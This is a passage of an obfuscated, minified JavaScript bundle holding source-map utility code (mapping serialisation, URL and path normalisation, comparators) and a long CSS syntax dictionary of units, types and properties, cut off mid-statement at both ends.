e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(4225)][t(3756)](),g=0,w=p[t(2882)];g<w;g++){if(e="",(n=p[g])[t(3082)]!==l)for(c=0;n[t(3082)]!==l;)e+=";",l++;else if(g>0){if(!i[t(2622)](n,p[g-1]))continue;e+=","}e+=o[t(2483)](n[t(1996)]-c),c=n[t(1996)],null!=n[t(2771)]&&(a=this[t(1779)][t(2877)](n[t(2771)]),e+=o[t(2483)](a-f),f=a,e+=o[t(2483)](n[t(1217)]-1-d),d=n[t(1217)]-1,e+=o[t(2483)](n[t(517)]-u),u=n[t(517)],null!=n[t(1650)]&&(s=this[t(1078)][t(2877)](n[t(1650)]),e+=o[t(2483)](s-h),h=s)),m+=e}return m},c[r(3336)][r(2542)]=function(t,e){const n=r;return t[n(3110)]((function(t){const r=n;if(!this[r(2390)])return null;null!=e&&(t=i[r(4213)](e,t));var o=i[r(2940)](t);return Object[r(3336)][r(3940)][r(2449)](this[r(2390)],o)?this[r(2390)][o]:null}),this)},c[r(3336)][r(2096)]=function(){const t=r;var e={version:this[t(2429)],sources:this[t(1779)][t(3756)](),names:this[t(1078)][t(3756)](),mappings:this[t(3228)]()};return null!=this[t(3403)]&&(e[t(3636)]=this[t(3403)]),null!=this[t(3901)]&&(e[t(3183)]=this[t(3901)]),this[t(2390)]&&(e[t(2610)]=this[t(2542)](e[t(2807)],e[t(3183)])),e},c[r(3336)][r(1929)]=function(){const t=r;return JSON[t(901)](this[t(2096)]())},e.x=c},9155:(t,e)=>{const n=a2T;e[n(858)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2882)])return r;throw new Error('"'+e+o(2507))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(473)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(589)]&&(r+=t[e(589)]+":"),r+="//",t[e(3988)]&&(r+=t[e(3988)]+"@"),t[e(3942)]&&(r+=t[e(3942)]),t[e(755)]&&(r+=":"+t[e(755)]),t[e(3162)]&&(r+=t[e(3162)]),r}e[n(1115)]=i,e[n(3822)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(3162)])return t;o=a[r(3162)]}for(var c=e[r(4133)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2877)]("/",u))){l[r(2639)](o[r(2834)](u));break}for(l[r(2639)](o[r(2834)](u,d));d<o[r(2882)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(2882)]-1;d>=0;d--)"."===(h=l[d])?l[r(1454)](d,1):".."===h?f++:f>0&&(""===h?(l[r(1454)](d+1,f),f=0):(l[r(1454)](d,2),f--));return""===(o=l[r(1868)]("/"))&&(o=c?"/":"."),a?(a[r(3162)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2882)];r++)if(c[r][e(1886)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(4169)]}var i=a(t);return c[e(2444)]({input:t,result:i}),c[e(2882)]>32&&c[e(2835)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(3162)]||"/"),a&&!a[r(589)])return c&&(a[r(589)]=c[r(589)]),s(a);if(a||e[r(473)](o))return e;if(c&&!c[r(3942)]&&!c[r(3162)])return c[r(3942)]=e,s(c);var u="/"===e[r(2304)](0)?e:l(t[r(2583)](/\/+$/,"")+"/"+e);return c?(c[r(3162)]=u,s(c)):u}e[n(1065)]=l,e[n(1868)]=u,e[n(4133)]=function(t){const e=n;return"/"===t[e(2304)](0)||r[e(2836)](t)},e[n(4213)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2583)](/\/$/,"");for(var o=0;0!==e[r(2877)](t+"/");){var i=t[r(3172)]("/");if(i<0)return e;if((t=t[r(2834)](0,i))[r(473)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(1868)](r(1453))+e[r(785)](t[r(2882)]+1)};var d=!(n(788)in Object[n(1994)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(2882)];if(r<9)return!1;if(95!==t[e(883)](r-1)||95!==t[e(883)](r-2)||111!==t[e(883)](r-3)||116!==t[e(883)](r-4)||111!==t[e(883)](r-5)||114!==t[e(883)](r-6)||112!==t[e(883)](r-7)||95!==t[e(883)](r-8)||95!==t[e(883)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(883)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2940)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2912)]=d?h:function(t){const e=n;return f(t)?t[e(2834)](1):t},e[n(522)]=function(t,e,r){const o=n;var i=m(t[o(2771)],e[o(2771)]);return 0!==i||0!=(i=t[o(1217)]-e[o(1217)])||0!=(i=t[o(517)]-e[o(517)])||r||0!=(i=t[o(1996)]-e[o(1996)])||0!=(i=t[o(3082)]-e[o(3082)])?i:m(t[o(1650)],e[o(1650)])},e[n(2492)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(1217)]-e[o(1217)])||0!=(i=t[o(517)]-e[o(517)])||r||0!=(i=t[o(1996)]-e[o(1996)])||0!=(i=t[o(3082)]-e[o(3082)])?i:m(t[o(1650)],e[o(1650)])},e[n(3992)]=function(t,e,r){const o=n;var i=t[o(3082)]-e[o(3082)];return 0!==i||0!=(i=t[o(1996)]-e[o(1996)])||r||0!==(i=m(t[o(2771)],e[o(2771)]))||0!=(i=t[o(1217)]-e[o(1217)])||0!=(i=t[o(517)]-e[o(517)])?i:m(t[o(1650)],e[o(1650)])},e[n(3356)]=function(t,e,r){const o=n;var i=t[o(1996)]-e[o(1996)];return 0!==i||r||0!==(i=m(t[o(2771)],e[o(2771)]))||0!=(i=t[o(1217)]-e[o(1217)])||0!=(i=t[o(517)]-e[o(517)])?i:m(t[o(1650)],e[o(1650)])},e[n(2622)]=function(t,e){const r=n;var o=t[r(3082)]-e[r(3082)];return 0!==o||0!=(o=t[r(1996)]-e[r(1996)])||0!==(o=m(t[r(2771)],e[r(2771)]))||0!=(o=t[r(1217)]-e[r(1217)])||0!=(o=t[r(517)]-e[r(517)])?o:m(t[r(1650)],e[r(1650)])},e[n(3550)]=function(t){const e=n;return JSON[e(656)](t[e(2583)](/^\)]}'[^\n]*\n/,""))},e[n(2328)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2882)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(751));if(a[o(3162)]){var c=a[o(3162)][o(3172)]("/");c>=0&&(a[o(3162)]=a[o(3162)][o(1287)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2T;return(r=e(1173)==typeof Symbol&&e(3231)==typeof Symbol[e(3890)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1173)==typeof Symbol&&t[n(3860)]===Symbol&&t!==Symbol[n(3336)]?n(3231):typeof t})(t)}function o(t,e,n){const o=a2T;return i=function(t){const e=a2T;if(e(4047)!=r(t)||!t)return t;var n=t[Symbol[e(3752)]];if(void 0!==n){var o=n[e(2449)](t,e(1669));if(e(4047)!=r(o))return o;throw new TypeError(e(3670))}return String(t)}(e),(e=o(3231)==r(i)?i:i+"")in t?Object[o(481)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(3718),r(4124),r(949),r(878),r(3234)],units:{angle:[r(2297),r(1945),r(3084),r(2204)],decibel:["db"],flex:["fr"],frequency:["hz",r(2077)],length:["cm","mm","q","in","pt","pc","px","em",r(962),"ex",r(1035),r(1754),r(2813),"ch",r(3323),"ic",r(3518),"lh",r(2165),"vw",r(1028),r(822),r(1019),"vh",r(1856),r(852),r(951),"vi",r(3826),r(1531),r(4197),"vb",r(3663),r(2430),r(3571),r(4007),r(1193),r(1891),r(1912),r(657),r(1062),r(1103),r(747),r(1150),r(870),r(910),r(3946),r(713),r(2123)],resolution:[r(1269),r(1522),r(2903),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(698),"absolute-size":r(2970),"acos()":r(4194),"alpha-value":r(3945),"angle-percentage":r(3537),"angular-color-hint":r(1071),"angular-color-stop":r(3869),"angular-color-stop-list":r(570),"animateable-feature":r(4178),"asin()":r(3353),"atan()":r(1804),"atan2()":r(1767),attachment:r(2321),"attr()":r(828),"attr-matcher":r(3611),"attr-modifier":r(1955),"attribute-selector":r(737),"auto-repeat":r(793),"auto-track-list":r(2121),axis:r(1060),"baseline-position":r(1133),"basic-shape":r(2754),"bg-image":r(4149),"bg-layer":r(497),"bg-position":r(1699),"bg-size":r(3572),"blur()":r(3905),"blend-mode":r(1718),box:r(1772),"brightness()":r(1321),"calc()":r(4135),"calc-sum":r(3884),"calc-product":r(3613),"calc-value":r(4104),"calc-constant":r(2597),"cf-final-image":r(1815),"cf-mixing-image":r(4043),"circle()":r(900),"clamp()":r(1292),"class-selector":r(2704),"clip-source":r(1838),color:r(3249),"color-stop":r(2769),"color-stop-angle":r(2869),"color-stop-length":r(3418),"color-stop-list":r(3025),"color-interpolation-method":r(2879),combinator:r(983),"common-lig-values":r(482),"compat-auto":r(1720),"composite-style":r(3701),"compositing-operator":r(1155),"compound-selector":r(3394),"compound-selector-list":r(939),"complex-selector":r(1606),"complex-selector-list":r(959),"conic-gradient()":r(3921),"contextual-alt-values":r(2158),"content-distribution":r(3708),"content-list":r(2409),"content-position":r(2037),"content-replacement":r(843),"contrast()":r(1525),"cos()":r(3997),counter:r(3805),"counter()":r(935),"counter-name":r(1011),"counter-style":r(3840),"counter-style-name":r(1011),"counters()":r(3565),"cross-fade()":r(1766),"cubic-bezier-timing-function":r(3167),"deprecated-system-color":r(3208),"discretionary-lig-values":r(936),"display-box":r(3776),"display-inside":r(1397),"display-internal":r(3618),"display-legacy":r(2702),"display-listitem":r(578),"display-outside":r(577),"drop-shadow()":r(3968),"east-asian-variant-values":r(4145),"east-asian-width-values":r(3874),"element()":r(3818),"ellipse()":r(2740),"ending-shape":r(3495),"env()":r(3302),"exp()":r(1064),"explicit-track-list":r(696),"family-name":r(2473),"feature-tag-value":r(2307),"feature-type":r(2109),"feature-value-block":r(3004),"feature-value-block-list":r(3146),"feature-value-declaration":r(847),"feature-value-declaration-list":r(833),"feature-value-name":r(1011),"fill-rule":r(1365),"filter-function":r(2530),"filter-function-list":r(2175),"final-bg-layer":r(4120),"fixed-breadth":r(1249),"fixed-repeat":r(2561),"fixed-size":r(2285),"font-stretch-absolute":r(1386),"font-variant-css21":r(3400),"font-weight-absolute":r(3877),"frequency-percentage":r(2302),"general-enclosed":r(1458),"generic-family":r(2885),"generic-name":r(3432),"geometry-box":r(3263),gradient:r(1975),"grayscale()":r(4085),"grid-line":r(1822),"historical-lig-values":r(952),"hsl()":r(1913),"hsla()":r(1219),hue:r(2682),"hue-rotate()":r(856),"hue-interpolation-method":r(1237),"hwb()":r(3596),"hypot()":r(2198),image:r(2954),"image()":r(1877),"image-set()":r(2680),"image-set-option":r(2011),"image-src":r(3775),"image-tags":r(574),"inflexible-breadth":r(511),"inset()":r(2596),"invert()":r(2078),"keyframes-name":r(3725),"keyframe-block":r(3041),"keyframe-block-list":r(2491),"keyframe-selector":r(973),"lab()":r(1940),"layer()":r(921),"layer-name":r(1503),"lch()":r(3462),"leader()":r(3473),"leader-type":r(2644),"length-percentage":r(3028),"light-dark()":r(4118),"line-names":r(2894),"line-name-list":r(1323),"line-style":r(2568),"line-width":r(3641),"linear-color-hint":r(1249),"linear-color-stop":r(635),"linear-gradient()":r(3501),"log()":r(3477),"mask-layer":r(3151),"mask-position":r(3771),"mask-reference":r(700),"mask-source":r(1838),"masking-mode":r(794),"matrix()":r(2554),"matrix3d()":r(2059),"max()":r(531),"media-and":r(2160),"media-condition":r(2218),"media-condition-without-or":r(2906),"media-feature":r(894),"media-in-parens":r(1885),"media-not":r(744),"media-or":r(1066),"media-query":r(633),"media-query-list":r(1778),"media-type":r(3963),"mf-boolean":r(3668),"mf-name":r(3963),"mf-plain":r(1545),"mf-range":r(4023),"mf-value":r(1518),"min()":r(3295),"minmax()":r(931),"mod()":r(783),"name-repeat":r(1370),"named-color":r(1429),"namespace-prefix":r(3963),"ns-prefix":r(2484),"number-percentage":r(3945),"numeric-figure-values":r(2377),"numeric-fraction-values":r(1823),"numeric-spacing-values":r(3407),nth:r(1610),"opacity()":r(4065),"overflow-position":r(810),"outline-radius":r(3028),"page-body":r(1072),"page-margin-box":r(3369),"page-margin-box-type":r(592),"page-selector-list":r(1291),"page-selector":r(3604),"page-size":r(3233),"path()":r(3990),"paint()":r(2631),"perspective()":r(2928),"polygon()":r(583),"polar-color-space":r(2972),position:r(4125),"pow()":r(1498),"pseudo-class-selector":r(2711),"pseudo-element-selector":r(695),"pseudo-page":r(4086),quote:r(702),"radial-gradient()":r(1089),ratio:r(3943),"ray()":r(599),"ray-size":r(815),"rectangular-color-space":r(1733),"relative-selector":r(1588),"relative-selector-list":r(1841),"relative-size":r(2956),"rem()":r(1888),"repeat-style":r(3559),"repeating-conic-gradient()":r(1018),"repeating-linear-gradient()":r(3463),"repeating-radial-gradient()":r(3739),"reversed-counter-name":r(1702),"rgb()":r(2288),"rgba()":r(1279),"rotate()":r(3431),"rotate3d()":r(1500),"rotateX()":r(469),"rotateY()":r(2027),"rotateZ()":r(3120),"round()":r(1831),"rounding-strategy":r(1989),"saturate()":r(1663),"scale()":r(2249),"scale3d()":r(2163),"scaleX()":r(2266),"scaleY()":r(2625),"scaleZ()":r(4122),"scroll()":r(1819),scroller:r(3020),"self-position":r(782),"shape-radius":r(2500),"sign()":r(1821),"skew()":r(1904),"skewX()":r(991),"skewY()":r(3487),"sepia()":r(1741),shadow:r(615),"shadow-t":r(2731),shape:r(4189),"shape-box":r(1220),"side-or-corner":r(1637),"sin()":r(2809),"single-animation":r(593),"single-animation-direction":r(2026),"single-animation-fill-mode":r(2677),"single-animation-iteration-count":r(4114),"single-animation-play-state":r(3061),"single-animation-timeline":r(4179),"single-transition":r(1410),"single-transition-property":r(3259),size:r(1827),"sqrt()":r(2137),"step-position":r(545),"step-timing-function":r(1511),"subclass-selector":r(1263),"supports-condition":r(2309),"supports-in-parens":r(2324),"supports-feature":r(2856),"supports-decl":r(1160),"supports-selector-fn":r(4155),symbol:r(3130),"system-color":r(3578),"tan()":r(3669),target:r(3764),"target-counter()":r(3881),"target-counters()":r(4186),"target-text()":r(564),"time-percentage":r(3108),"timeline-range-name":r(827),"easing-function":r(2539),"track-breadth":r(3972),"track-list":r(3423),"track-repeat":r(3027),"track-size":r(3612),"transform-function":r(4079),"transform-list":r(1080),"transition-behavior-value":r(1061),"translate()":r(1656),"translate3d()":r(1156),"translateX()":r(2308),"translateY()":r(3372),"translateZ()":r(1740),"type-or-unit":r(3726),"type-selector":r(3413),"var()":r(3848),"view()":r(2073),"viewport-length":r(1141),"visual-box":r(630),"wq-name":r(1874),"-legacy-gradient":r(4069),"-legacy-linear-gradient":r(3889),"-legacy-repeating-linear-gradient":r(3556),"-legacy-linear-gradient-arguments":r(566),"-legacy-radial-gradient":r(475),"-legacy-repeating-radial-gradient":r(3312),"-legacy-radial-gradient-arguments":r(3525),"-legacy-radial-gradient-size":r(720),"-legacy-radial-gradient-shape":r(3495),"-non-standard-font":r(851),"-non-standard-color":r(3610),"-non-standard-image-rendering":r(1846),"-non-standard-overflow":r(652),"-non-standard-size":r(1379),"-webkit-gradient()":r(3545),"-webkit-gradient-color-stop":r(867),"-webkit-gradient-point":r(1116),"-webkit-gradient-radius":r(3028),"-webkit-gradient-type":r(3850),"-webkit-mask-box-repeat":r(2576),"-ms-filter-function-list":r(2102),"-ms-filter-function":r(1163),"-ms-filter-function-progid":r(3595),"-ms-filter-function-legacy":r(1069),"absolute-color-base":r(2156),"absolute-color-function":r(1960),age:r(3138),"anchor-name":r(3983),"attr-name":r(2200),"attr-fallback":r(2420),"bg-clip":r(2976),bottom:r(3786),"container-name":r(1011),"container-condition":r(552),"coord-box":r(1746),"generic-voice":r(1087),gender:r(2120),"generic-script-specific":r(2197),"generic-complete":r(3947),"generic-incomplete":r(974),"-non-standard-generic-family":r(930),left:r(3786),"color-base":r(4046),"color-function":r(1960),"device-cmyk()":r(1581),"legacy-device-cmyk-syntax":r(1894),"modern-device-cmyk-syntax":r(3042),"cmyk-component":r(3313),"color-mix()":r(1476),"color-space":r(3987),"custom-color-space":r(3983),paint:r(540),"palette-identifier":r(3983),right:r(3786),"scope-start":r(1196),"scope-end":r(1196),"forgiving-selector-list":r(3777),"forgiving-relative-selector-list":r(2614),"selector-list":r(3331),"complex-real-selector-list":r(3839),"simple-selector-list":r(1491),"relative-real-selector-list":r(2759),"complex-selector-unit":r(2341),"complex-real-selector":r(2110),"relative-real-selector":r(3355),"pseudo-compound-selector":r(2122),"simple-selector":r(963),"legacy-pseudo-element-selector":r(3544),"single-animation-composition":r(3773),"svg-length":r(3217),"svg-writing-mode":r(3262),top:r(3786),x:r(2106),y:r(2106),declaration:r(3854),"declaration-list":r(3283),url:r(2234),"url-modifier":r(3290),"number-zero-one":r(2795),"number-one-or-greater":r(1575),"color()":r(2301),"colorspace-params":r(1968),"predefined-rgb-params":r(3200),"predefined-rgb":r(709),"xyz-params":r(620),"xyz-space":r(1063),"oklab()":r(3861),"oklch()":r(1248),"offset-path":r(629),"rect()":r(4190),"xywh()":r(2066),"query-in-parens":r(3300),"size-feature":r(1603),"style-feature":r(1700),"style-query":r(2783),"style-condition":r(2701),"style-in-parens":r(3886),"-non-standard-display":r(2955),"inset-area":r(1037),"position-area":r(1712),"anchor()":r(3674),"anchor-side":r(1489),"anchor-size()":r(2673),"anchor-size":r(1708),"anchor-element":r(3983),"try-size":r(1085),"try-tactic":r(3937),"font-variant-css2":r(1611),"font-width-css3":r(1701),"system-family-name":r(2378)},properties:{"--*":r(1857),"-ms-accelerator":r(3620),"-ms-block-progression":r(3781),"-ms-content-zoom-chaining":r(3253),"-ms-content-zooming":r(872),"-ms-content-zoom-limit":r(3013),"-ms-content-zoom-limit-max":r(3834),"-ms-content-zoom-limit-min":r(3834),"-ms-content-zoom-snap":r(1418),"-ms-content-zoom-snap-points":r(3926),"-ms-content-zoom-snap-type":r(2381),"-ms-filter":r(3365),"-ms-flow-from":r(579),"-ms-flow-into":r(579),"-ms-grid-columns":r(3255),"-ms-grid-rows":r(3255),"-ms-high-contrast-adjust":r(3829),"-ms-hyphenate-limit-chars":r(2183),"-ms-hyphenate-limit-lines":r(1383),"-ms-hyphenate-limit-zone":r(2474),"-ms-ime-align":r(3325),"-ms-overflow-style":r(603),"-ms-scrollbar-3dlight-color":r(3928),"-ms-scrollbar-arrow-color":r(3928),"-ms-scrollbar-base-color":r(3928),"-ms-scrollbar-darkshadow-color":r(3928),"-ms-scrollbar-face-color":r(3928),"-ms-scrollbar-highlight-color":r(3928),"-ms-scrollbar-shadow-color":r(3928),"-ms-scrollbar-track-color":r(3928),"-ms-scroll-chaining":r(2742),"-ms-scroll-limit":r(3927),"-ms-scroll-limit-x-max":r(3626),"-ms-scroll-limit-x-min":r(2180),"-ms-scroll-limit-y-max":r(3626),"-ms-scroll-limit-y-min":r(2180),"-ms-scroll-rails":r(674),"-ms-scroll-snap-points-x":r(1596),"-ms-scroll-snap-points-y":r(1596),"-ms-scroll-snap-type":r(2381),"-ms-scroll-snap-x":r(4143),"-ms-scroll-snap-y":r(4053),"-ms-scroll-translation":r(3570),"-ms-text-autospace":r(3360),"-ms-touch-select":r(1451),"-ms-user-select":r(1142),"-ms-wrap-flow":r(3819),"-ms-wrap-margin":r(2180),"-ms-wrap-through":r(3209),"-moz-appearance":r(2044),"-moz-binding":r(3472),"-moz-border-bottom-colors":r(3193),"-moz-border-left-colors":r(3193),"-moz-border-right-colors":r(3193),"-moz-border-top-colors":r(3193),"-moz-context-properties":r(1492),"-moz-float-edge":r(4105),"-moz-force-broken-image-icon":r(2446),"-moz-image-region":r(3466),"-moz-orient":r(2023),"-moz-outline-radius":r(1227),"-moz-outline-radius-bottomleft":r(2563),"-moz-outline-radius-bottomright":r(2563),"-moz-outline-radius-topleft":r(2563),"-moz-outline-radius-topright":r(2563),"-moz-stack-sizing":r(2467),"-moz-text-blink":r(2588),"-moz-user-focus":r(2403),"-moz-user-input":r(1806),"-moz-user-modify":r(673),"-moz-window-dragging":r(1144),"-moz-window-shadow":r(1978),"-webkit-appearance":r(2502),"-webkit-border-before":r(1678),"-webkit-border-before-color":r(3928),"-webkit-border-before-style":r(3614),"-webkit-border-before-width":r(1547),"-webkit-box-reflect":r(2895),"-webkit-line-clamp":r(3794),"-webkit-mask":r(1932),"-webkit-mask-attachment":r(1008),"-webkit-mask-clip":r(551),"-webkit-mask-composite":r(4223),"-webkit-mask-image":r(1612),"-webkit-mask-origin":r(671),"-webkit-mask-position":r(628),"-webkit-mask-position-x":r(3450),"-webkit-mask-position-y":r(1579),"-webkit-mask-repeat":r(3552),"-webkit-mask-repeat-x":r(940),"-webkit-mask-repeat-y":r(940),"-webkit-mask-size":r(4077),"-webkit-overflow-scrolling":r(2375),"-webkit-tap-highlight-color":r(3928),"-webkit-text-fill-color":r(3928),"-webkit-text-stroke":r(2865),"-webkit-text-stroke-color":r(3928),"-webkit-text-stroke-width":r(2180),"-webkit-touch-callout":r(1282),"-webkit-user-modify":r(1221),"accent-color":r(3609),"align-content":r(1600),"align-items":r(1119),"align-self":r(2964),"align-tracks":r(2187),all:r(2922),"anchor-name":r(546),"anchor-scope":r(2352),animation:r(2741),"animation-composition":r(3923),"animation-delay":r(1607),"animation-direction":r(2411),"animation-duration":r(1607),"animation-fill-mode":r(518),"animation-iteration-count":r(3155),"animation-name":r(3098),"animation-play-state":r(1229),"animation-range":r(571),"animation-range-end":r(1972),"animation-range-start":r(1972),"animation-timing-function":r(1956),"animation-timeline":r(1481),appearance:r(1425),"aspect-ratio":r(2083),azimuth:r(839),"backdrop-filter":r(3207),"backface-visibility":r(741),background:r(1738),"background-attachment":r(1008),"background-blend-mode":r(2334),"background-clip":r(1582),"background-color":r(3928),"background-image":r(3247),"background-origin":r(2490),"background-position":r(573),"background-position-x":r(2070),"background-position-y":r(3813),"background-repeat":r(3552),"background-size":r(4077),"block-size":r(1824),border:r(787),"border-block":r(1344),"border-block-color":r(3806),"border-block-style":r(626),"border-block-width":r(4045),"border-block-end":r(1344),"border-block-end-color":r(1514),"border-block-end-style":r(626),"border-block-end-width":r(4045),"border-block-start":r(1344),"border-block-start-color":r(1514),"border-block-start-style":r(626),"border-block-start-width":r(4045),"border-bottom":r(787),"border-bottom-color":r(1514),"border-bottom-left-radius":r(3418),"border-bottom-right-radius":r(3418),"border-bottom-style":r(1693),"border-bottom-width":r(2804),"border-collapse":r(1327),"border-color":r(2892),"border-end-end-radius":r(3418),"border-end-start-radius":r(3418),"border-image":r(1938),"border-image-outset":r(3844),"border-image-repeat":r(662),"border-image-slice":r(889),"border-image-source":r(4149),"border-image-width":r(1146),"border-inline":r(1344),"border-inline-end":r(1344),"border-inline-color":r(3806),"border-inline-style":r(626),"border-inline-width":r(4045),"border-inline-end-color":r(1514),"border-inline-end-style":r(626),"border-inline-end-width":r(4045),"border-inline-start":r(1344),"border-inline-start-color":r(1514),"border-inline-start-style":r(626),"border-inline-start-width":r(4045),"border-left":r(787),"border-left-color":r(3928),"border-left-style":r(1693),"border-left-width":r(2804),"border-radius":r(3071),"border-right":r(787),"border-right-color":r(3928),"border-right-style":r(1693),"border-right-width":r(2804),"border-spacing":r(845),"border-start-end-radius":r(3418),"border-start-start-radius":r(3418),"border-style":r(2552),"border-top":r(787),"border-top-color":r(3928),"border-top-left-radius":r(3418),"border-top-right-radius":r(3418),"border-top-style":r(1693),"border-top-width":r(2804),"border-width":r(1387),bottom:r(3634),"box-align":r(3049),"box-decoration-break":r(1898),"box-direction":r(1480),"box-flex":r(2106),"box-flex-group":r(3919),"box-lines":r(1863),"box-ordinal-group":r(3919),"box-orient":r(2721),"box-pack":r(2951),"box-shadow":r(1318),"box-sizing":r(2669),"break-after":r(1181),"break-before":r(1181),"break-inside":r(1274),"caption-side":r(1859),caret:r(1298),"caret-color":r(3609),"caret-shape":r(3116),clear:r(2029),clip:r(3466),"clip-path":r(1508),"clip-rule":r(1365),color:r(3928),"color-interpolation-filters":r(2124),"color-scheme":r(1494),"column-count":r(4080),"column-fill":r(3696),"column-gap":r(2824),"column-rule":r(2370),"column-rule-color":r(3928),"column-rule-style":r(3614),"column-rule-width":r(1547),"column-span":r(3864),"column-width":r(3786),columns:r(3099),contain:r(691),"contain-intrinsic-size":r(575),"contain-intrinsic-block-size":r(2750),"contain-intrinsic-height":r(2750),"contain-intrinsic-inline-size":r(2750),"contain-intrinsic-width":r(2750),container:r(2527),"container-name":r(2042),"container-type":r(3068),content:r(659),"content-visibility":r(1837),"counter-increment":r(3181),"counter-reset":r(2354),"counter-set":r(3181),cursor:r(2696),d:r(3528),cx:r(3028),cy:r(3028),direction:r(574),display:r(556),"dominant-baseline":r(1684),"empty-cells":r(3603),"field-sizing":r(3607),fill:r(4092),"fill-opacity":r(2664),"fill-rule":r(1365),filter:r(2389),flex:r(1921),"flex-basis":r(3278),"flex-direction":r(1428),"flex-flow":r(3419),"flex-grow":r(2106),"flex-shrink":r(2106),"flex-wrap":r(2989),float:r(2485),font:r(1598),"font-family":r(3439),"font-feature-settings":r(3717),"font-kerning":r(3956),"font-language-override":r(2932),"font-optical-sizing":r(3829),"font-palette":r(4214),"font-variation-settings":r(1100),"font-size":r(3070),"font-size-adjust":r(1205),"font-smooth":r(3441),"font-stretch":r(1050),"font-style":r(636),"font-synthesis":r(2878),"font-synthesis-position":r(3829),"font-synthesis-small-caps":r(3829),"font-synthesis-style":r(3829),"font-synthesis-weight":r(3829),"font-variant":r(2801),"font-variant-alternates":r(2579),"font-variant-caps":r(3434),"font-variant-east-asian":r(1896),"font-variant-emoji":r(1348),"font-variant-ligatures":r(3847),"font-variant-numeric":r(4095),"font-variant-position":r(2831),"font-weight":r(3666),"forced-color-adjust":r(2253),gap:r(2601),grid:r(757),"grid-area":r(608),"grid-auto-columns":r(2284),"grid-auto-flow":r(1097),"grid-auto-rows":r(2284),"grid-column":r(2849),"grid-column-end":r(1653),"grid-column-gap":r(1249),"grid-column-start":r(1653),"grid-gap":r(1093),"grid-row":r(2849),"grid-row-end":r(1653),"grid-row-gap":r(1249),"grid-row-start":r(1653),"grid-template":r(1716),"grid-template-areas":r(3058),"grid-template-columns":r(2756),"grid-template-rows":r(2756),"hanging-punctuation":r(3849),height:r(561),"hyphenate-character":r(2651),"hyphenate-limit-chars":r(987),hyphens:r(4226),"image-orientation":r(3350),"image-rendering":r(4154),"image-resolution":r(1776),"ime-mode":r(2174),"initial-letter":r(639),"initial-letter-align":r(3442),"inline-size":r(1824),"input-security":r(3829),inset:r(1758),"inset-block":r(3679),"inset-block-end":r(3504),"inset-block-start":r(3504),"inset-inline":r(3679),"inset-inline-end":r(3504),"inset-inline-start":r(3504),"interpolate-size":r(654),isolation:r(2616),"justify-content":r(3288),"justify-items":r(3483),"justify-self":r(2329),"justify-tracks":r(2141),left:r(3634),"letter-spacing":r(2824),"line-break":r(3519),"line-clamp":r(3794),"line-height":r(3631),"line-height-step":r(2180),"list-style":r(4024),"list-style-image":r(2739),"list-style-position":r(779),"list-style-type":r(923),margin:r(1780),"margin-block":r(4139),"margin-block-end":r(581),"margin-block-start":r(581),"margin-bottom":r(3634),"margin-inline":r(4139),"margin-inline-end":r(581),"margin-inline-start":r(581),"margin-left":r(3634),"margin-right":r(3634),"margin-top":r(3634),"margin-trim":r(1573),marker:r(3393),"marker-end":r(3393),"marker-mid":r(3393),"marker-start":r(3393),mask:r(824),"mask-border":r(3456),"mask-border-mode":r(968),"mask-border-outset":r(3844),"mask-border-repeat":r(662),"mask-border-slice":r(2545),"mask-border-source":r(4149),"mask-border-width":r(1146),"mask-clip":r(1431),"mask-composite":r(1643),"mask-image":r(1612),"mask-mode":r(1208),"mask-origin":r(2111),"mask-position":r(628),"mask-repeat":r(3552),"mask-size":r(4077),"mask-type":r(968),"masonry-auto-flow":r(1574),"math-depth":r(2843),"math-shift":r(2837),"math-style":r(2837),"max-block-size":r(2710),"max-height":r(2213),"max-inline-size":r(2710),"max-lines":r(3794),"max-width":r(2213),"min-block-size":r(3196),"min-height":r(561),"min-inline-size":r(3196),"min-width":r(561),"mix-blend-mode":r(2872),"object-fit":r(1992),"object-position":r(3465),offset:r(3807),"offset-anchor":r(3628),"offset-distance":r(1249),"offset-path":r(3433),"offset-position":r(3244),"offset-rotate":r(2376),opacity:r(4074),order:r(3919),orphans:r(3919),outline:r(2191),"outline-color":r(3609),"outline-offset":r(2180),"outline-style":r(1022),"outline-width":r(2804),overflow:r(2893),"overflow-anchor":r(3829),"overflow-block":r(4003),"overflow-clip-box":r(611),"overflow-clip-margin":r(535),"overflow-inline":r(4003),"overflow-wrap":r(3319),"overflow-x":r(4003),"overflow-y":r(4003),overlay:r(911),"overscroll-behavior":r(596),"overscroll-behavior-block":r(3034),"overscroll-behavior-inline":r(3034),"overscroll-behavior-x":r(3034),"overscroll-behavior-y":r(3034),padding:r(2460),"padding-block":r(2443),"padding-block-end":r(4231),"padding-block-start":r(4231),"padding-bottom":r(3028),"padding-inline":r(2443),"padding-inline-en